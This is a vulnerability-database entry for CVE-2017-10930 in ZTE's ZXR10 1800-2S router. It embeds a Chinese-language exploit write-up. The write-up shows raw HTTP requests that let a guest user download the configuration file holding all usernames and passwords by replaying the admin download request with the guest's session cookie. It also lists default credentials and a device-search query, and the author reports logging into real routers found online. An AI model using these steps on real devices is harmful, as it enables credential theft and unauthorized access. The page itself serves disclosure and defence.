Vulnerabilities > CVE-2017-10930 - Files or Directories Accessible to External Parties vulnerability in ZTE Zxr10 1800-2S Firmware

Attack vector

NETWORK Attack complexity

LOW Privileges required

NONE Confidentiality impact

HIGH Integrity impact

HIGH Availability impact

HIGH Summary

The ZXR10 1800-2S before v3.00.40 incorrectly restricts access to a resource from an unauthorized actor, resulting in ordinary users being able to download configuration files to steal information like administrator accounts and passwords.

Vulnerable Configurations

| Part | Description | Count |

|---|---|---|

| OS | 1 | |

| Hardware | 1 |

Common Weakness Enumeration (CWE)

Seebug

| bulletinFamily | exploit |













| description | # 介绍 ZXR10 1800-2S 路由器是中兴通讯推出的集路由、交换、无线、安全、 VPN 于一体的智能集成多业务路由器产品,凭借模块化、可扩展的系统架构,为用户构建智能、高效、可靠、灵活、易维的网络。 该路由器可广泛灵活的适用于大客户接入、 DCN、园区网、校园网、政企网的出口网关、企业的总部/分支接入、金融网点、移动办公室、行业网纵向网的汇聚/接入等网络。 # CVE/CNVD/CNNVD & 厂商回应 CVE-2017-10930 中兴已发布该漏洞的预警,建议用户及时更新固件。http://support.zte.com.cn/support/news/LoopholeInfoDetail.aspx?newsId=1008262 三叶未来: http://blogs.sanyclover.com/archives/1 # 安全测试 在对该款路由器进行安全性测试的时候,我发现了路由器存在的一个关键性安全漏洞: 敏感信息泄露,如管理员账号,密码等 # 利用条件 我用管理员账号登录,经观察, ZXR10 1800-2S 的用户有管理员和普通用户之分,如下  管理员可以对系统进行全部操作,包括浏览设备信息,修改设备信息,下载配置文件,重启设备等等操作。然后再用普通用户账号登录,发现只能查看基本的信息  无任何修改权限。基于此,我展开了安全测试,尝试突破限制,当然,前提是你有一个普通用户账号。 我的环境是 产品名称 智能集成多业务路由器 设备型号 ZXR10 1800-2S 软件版本 V3.00.30(ZSRV2V3.00.30(1.1.3)_ALMPFUG.set) 硬件版本 V2.06 admin admin 管理员 who who 管理员 guest guest 普通用户 # 敏感信息泄露 用管理员账号登录系统,在 系统维护–配置管理 这里,我发现有意思的事  这里可以下载配置文件,直觉告诉我,这里有问题。于是我把配置文件下载下来,发现了意想不到的事情  这个配置文件包含所有用户的用户名和密码。当然,还有其他的信息,不过我们的关注点是用户名和密码。那么,显然,只有管理员才能下载配置文件。那么如果普通用户要是也能下载到,那就好玩了,于是,我把下载配置文件的数据包抓取下来 ``` POST /download.cgi HTTP/1.1 Host: xxx.xxx.xxx.xxx Content-Length: 38 Cache-Control: max-age=0 Origin: http:// xxx.xxx.xxx.xxx Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Referer: http:// xxx.xxx.xxx.xxx /pagefile/webgui/html/chinese/sysmanager_startruncfg.htm Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: SESSIONID=5fd43169072c1fa79b657d87ac1b24f5; authority=2 Connection: close name=file_config&filename=startrun.dat ``` 仔细观察之后,发现只有 Cookie: SESSIONID=5fd43169072c1fa79b657d87ac1b24f5; authority=2 这里有标识身份, 显然 5fd43169072c1fa79b657d87ac1b24f5 就是当前用户的登录凭证,而authority 根据字面意思应该是标记当前用户的级别,是管理员还是普通用户。那么问题来了,如果我用普通用户的身份发送这个数据包, 能不能把配种文件下载下来呢?为了验证我的猜想,我用 guest guest 登录系统。 随便抓个数据包 ``` GET /pagefile/webgui/html/chinese/sys_baseinfo.htm HTTP/1.1 Host: xxx.xxx.xxx.xxx Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Referer: http:// xxx.xxx.xxx.xxx /pagefile/webgui/html/chinese/index.htm Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: SESSIONID=b573970d73cba52524bb73e52e17cf53; authority=1 Connection: close ``` 记下这里的 SESSIONID, 因为后面要用到。 这里 authority 值是 1,验证我们前面的猜想。 1标识普通用户, 2 标识管理员。然后用前面的数据包覆盖这个数据包,然后用前面记下的 SESSIONID 替换掉旧 SESSIONID。  最后发送这个数据包,令人惊喜的事,居然能下载下来,打开一看,同样包含所有用户的用户名和密码  # 影响面 在 shadan 使用: server:ZTE title:ZSRV2 路由器 Web 管理系统 搜 索 这 款 路 由 器 , 发 现 有 多 达 475 个 , 其 中 大 部 分 都 在 中 国 地 区  另外我随机选了 10 个路由器,用 admin admin who who zte zte 尝试,竟然成功登陆 5 个路由器。 |

| id | SSV:96614 |

| last seen | 2017-11-19 |

| modified | 2017-10-09 |

| published | 2017-10-09 |

| reporter | Netfairy |

| title | 中兴集成多业务路由器-ZXR10 1800-2S 敏感信息泄露漏洞 |